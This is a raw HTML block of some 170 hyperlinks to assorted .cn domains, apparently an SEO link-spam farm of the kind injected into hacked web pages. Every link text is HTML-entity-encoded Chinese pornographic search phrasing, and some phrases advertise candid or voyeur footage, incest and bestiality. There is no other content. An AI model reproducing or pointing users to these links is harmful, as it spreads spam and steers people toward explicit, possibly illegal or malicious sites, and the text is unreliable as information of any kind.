<a href="http://xzlady.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nxbugidtroz.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://js125.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nishiki.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://miud.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://xhnu.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://koobbb.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjcds.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itjgw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://szjgjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fjxxgg.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://newjm.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cxwlr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://sungrown.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lazybang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://winner66.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://510hua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://rensou.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://twuliu.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://urlby.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lireng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wxkby.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://vvoq.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://boaty.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ovkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://getv.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://bxlr.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://efcfa.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartzy.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdrive.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://jljiayou.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fl957.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ruld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hazha.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjs888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://goodpic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://bmgo.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://jx89.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://wtyu.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://sxdaoh.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://xjloo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://baoshiyuan.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nou6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://smartlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://g560.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://forexlife.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://liantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deishang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://szcbw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://babyshome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itjgw.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://lansem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://k1432.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
